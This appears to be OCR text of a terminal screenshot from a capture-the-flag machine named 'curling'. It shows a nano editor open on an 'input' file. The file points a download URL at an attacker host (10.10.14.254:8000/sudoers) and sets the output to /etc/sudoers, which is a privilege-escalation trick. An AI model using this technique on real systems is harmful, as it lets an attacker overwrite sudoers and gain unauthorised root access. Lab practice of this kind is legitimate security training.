 floris@curling: ~/admin-area
File Edit View Search Terminal Help
GNU nano 2.9.3 input Modified
url = "http://10.10.14.254:8000/sudoers"
output = "/etc/sudoers"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line